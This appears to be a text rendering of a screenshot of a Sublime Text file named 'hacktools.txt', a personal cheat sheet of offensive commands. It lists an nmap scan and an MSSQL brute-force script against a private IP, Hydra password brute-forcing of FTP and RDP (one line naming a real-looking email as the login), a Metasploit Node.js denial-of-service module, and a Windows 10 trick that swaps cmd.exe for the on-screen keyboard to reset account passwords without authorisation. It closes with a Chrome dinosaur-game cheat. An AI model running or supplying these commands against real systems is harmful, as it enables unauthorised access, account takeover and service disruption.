 Activities Sublime Text May 30 16:58 100 %
~/Desktop/hacking/hacktools.txt (hacking) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hacking
Passwords
hacktools.txt
pass.txt
user.txt
hacktools.txt
1 NMAP:
2 nmap 192.168.0.62
3
4 NMAP MYSQL:
5 nmap -p 1146 --script ms-sql-brute --script-args userdb=user.txt,passdb=pass.txt 192.168.0.62
6
7 HYDRA FTP:
8 hydra -l USERNAME -P pass.txt IP ftp
9
10 hydra -L user.txt -p PASSWORD IP ftp
11
12 hydra -L user.txt -P pass.txt IP ftp
13
14 sudo hydra -l jessehionhion@gmail.com -p pass.txt -V 192.168.0.62 ftp
15
16 sudo hydra -l jessehionhion@gmail.com -p pass.txt -V -f -t 4 rdp://192.168.0.62
17
18 METASPLOIT:
19 msfconsole
20 search TECNOLOGY
21 use TECH COMMAND
22 show options
23 run
24
25 Metasploit DOS Node.js:
26 auxiliary/dos/http/nodejs_pipelining
27
28 WINDOWS 10:
29 HOLD SHIFT AND RESTART PC, TROUBLESHOOTING, CMD
30 cd Windows
31 cd System32 | cd System64
32 ren osk.exe osk1.exe
33 ren cmd.exe osk.exe
34 RESTART PC, ACCESSBILITY, KEYBOARD
35 net user USERNAME NEWPASSWORD
36
37 DINOSAUR CHROME:
38 var original = Runner.prototype.gameOver
39 Runner.prototype.gameOver = function(){}
tabnine, Line 24, Column 1 Tab Size: 4 Plain Text